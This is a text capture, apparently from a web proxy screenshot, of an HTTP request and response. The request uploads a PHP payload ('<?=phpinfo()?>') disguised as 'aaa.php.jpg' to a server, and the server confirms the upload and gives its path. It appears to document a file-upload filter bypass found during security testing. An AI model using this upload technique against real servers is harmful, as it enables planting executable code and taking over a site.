 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------908614005
Content-Length: 138
----------908614005
Content-Disposition: form-data; name="file_upload";
filename="aaa.php.jpg"
<?=phpinfo()?>
----------908614005--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Apr 2017 07:58:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.3
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/aaa.php.jpg